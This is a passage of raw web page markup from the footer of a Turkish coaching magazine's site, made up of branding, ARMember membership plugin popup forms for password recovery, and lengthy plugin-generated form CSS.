</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coachmagazine.net/"><img src="https://coachmagazine.net/wp-content/uploads/2020/12/retina-logo-e1709672640893-300x89.png" alt="" title=""  width="300" height="89"/></a></div><div class="footer-text-wrap">COACH Magazine vizyonu; sadece profesyonel koçlar değil, koçluğa gönül verenlerin okuyup yararlanacakları bir başucu yayını olarak belirlenmiştir.Türkiye’de koçluk mesleğine katkı sağlamayı amaçlayan Türkiye'nin ilk ve tek koçluk dergisi ,okurlarıyla 3 ayda bir buluşuyor.<br />
İletişim: <a href="mailto:cm.tr@coachmagazine.net">cm.tr@coachmagazine.net</a></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://coachmagazine.net">.</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Coach Magazine 2026 | Tüm hakları saklıdır.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link_3_1023dO9ZHHP" class="arm_nav_menu_form_container arm_nav_menu_link_3_1023dO9ZHHP arm_nav_menu_link_arm_form_link_1023dO9ZHHP" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_fjVW8kj1oq" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_fjVW8kj1oq arm_form_link_1023dO9ZHHP arm_form_popup_ahref" data-form_id="102_fjVW8kj1oq" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div id="arm_nav_menu_link_3_103Hr2Qce9M" class="arm_nav_menu_form_container arm_nav_menu_link_3_103Hr2Qce9M arm_nav_menu_link_arm_form_link_103Hr2Qce9M" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_Eh6t8zGUNj" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_Zl8yPK2roX arm_form_link_103Hr2Qce9M arm_form_popup_ahref" data-form_id="103_Zl8yPK2roX" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div id="arm_nav_menu_link_4_102eED9w5qb" class="arm_nav_menu_form_container arm_nav_menu_link_4_102eED9w5qb arm_nav_menu_link_arm_form_link_102eED9w5qb" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_j04KdfsrRm" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_fjVW8kj1oq arm_form_link_102eED9w5qb arm_form_popup_ahref" data-form_id="102_fjVW8kj1oq" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div id="arm_nav_menu_link_3_102Uj7e6UTS" class="arm_nav_menu_form_container arm_nav_menu_link_3_102Uj7e6UTS arm_nav_menu_link_arm_form_link_102Uj7e6UTS" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_YBRwfC2Q3t" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_fjVW8kj1oq arm_form_link_102Uj7e6UTS arm_form_popup_ahref" data-form_id="102_fjVW8kj1oq" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div id="arm_nav_menu_link_3_103U9CX0dGk" class="arm_nav_menu_form_container arm_nav_menu_link_3_103U9CX0dGk arm_nav_menu_link_arm_form_link_103U9CX0dGk" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_103_0HoKEQtS8f" class="arm_form_popup_link arm_form_popup_link_103 arm_form_popup_link_103_Zl8yPK2roX arm_form_link_103U9CX0dGk arm_form_popup_ahref" data-form_id="103_Zl8yPK2roX" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 6.9.13 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_Zl8yPK2roX" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Şifrenizi mi unuttunuz ?</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer arm-default-form arm-material-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_red arm_materialize_form arm_cl_103_cjbRF6n4Bd" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_cjbRF6n4Bd" style="width: 100%;" data-random-id="103_cjbRF6n4Bd"  data-submission-key="7rybhc7x" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_cjbRF6n4Bd' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='2177428675' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 30px !important;
						   padding-bottom: 30px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #313131;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 28px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #fd4343 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 15px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #ffffff!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #ffffff;
							background-repeat: no-repeat;
							background-position: top left;
							border: 0px solid #cccccc;
							border-radius: 8px;
							-webkit-border-radius: 8px;
							-moz-border-radius: 8px;
							-o-border-radius: 8px;
                            padding-top: 30px !important;
                            padding-bottom: 30px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm-material-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #ffffff;
                            border-bottom: 2px solid #ffffff;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #ffffff;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #919191;
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            color:#242424;
                            font-size: 14px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm-material-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 16px; 
                            line-height: 16px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
                            color:#242424;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #fd4343 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #919191;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#919191;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#242424;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 33px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 33px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 35px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#242424;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        
							border: 1px solid #c7c7c7;
							border-color: #c7c7c7;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#242424;
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 33px;
                            line-height: 17px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #c7c7c7;
                        }
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm-material-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
                                background-color: transparent !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 17px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #c7c7c7; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #c7c7c7;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #fd4343;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(199, 199, 199, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #c7c7c7;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #fd4343;
                            border-color: #fd4343;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #fd4343;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(253, 67, 67, 0.26) !important;
						}
                            .arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .select-wrapper input.select-dropdown,
                            .arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .file-field input.file-path{
                                border-color: #c7c7c7;
                                border-width: 0 0 1px 0 !important;
                            }
                            .arm_form_103.arm_form_layout_writer .arm-df__form-control.select-wrapper{border:0 !important;}
                            
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #242424;
							border: 1px solid #fd4343;
							border-color: #fd4343;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #fd4343;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #f05050;
							border-color: #f05050 !important;
						}
                            .arm_form_103.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-field .arm-df__form-control.arm_invalid,
                            .arm_form_103.arm_materialize_form:not(.arm--material-outline-style) .arm-df__form-group_select.error .arm__dc--head{
                                border-bottom: 1px solid #f05050 !important;
                            }
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Helvetica, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Helvetica, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
	                    .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap textarea.arm-df__form-control{
	                        -webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
	                        -moz-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
							max-height:150px;
	                                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #c7c7c7 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap input.arm-df__form-control:focus,
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap select:focus,
                            .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head{
                                background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #fd4343 4%);
                                background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #fd4343 4%);
                                background-repeat: no-repeat;
                                background-position: 0 0;
                                background-size: 100% 100%;
                            }
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #fd4343;
							border-color: #fd4343 !important;
						}
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form .arm_editor_form_fileds_container .arm-df__form-control.arm_invalid:focus,
	                    .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103.arm_form_layout_writer .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
	                        background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                        border-color: #fd4343 !important;
	                    }
	                    .arm_form_103.arm_form_layout_writer .arm-df__form-field-wrap textarea:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #fd4343 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #fd4343 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
	                    }
	                    .arm_form_103.arm_form_layout_writer textarea.arm-df__form-control.arm-df__fc--validation__wrap:focus,
	                    .arm_form_103.arm_form_layout_writer textarea.arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form textarea.arm-df__form-control.arm_invalid:focus{
	                        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 99.1%, #f05050 4%);
	                        background-repeat: no-repeat;
	                        background-position: 0 0;
	                        background-size: 100% 100%;
	                    }
						.arm_form_103.arm_form_layout_writer .arm-df__form-control.arm-df__fc--validation__wrap:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__form-control.arm_invalid:focus,
                        .arm_form_103.arm_form_layout_writer.arm_materialize_form .arm-df__form-control.arm_invalid:focus{
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #f05050 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 100% 100%;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #fd4343 !important;
							border-color: #fd4343 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #fd4343 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #fd4343 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #fd4343 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #fd4343 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #fd4343 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #e6594d;
							background: #ffffff;
	                        font-family: Helvetica, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
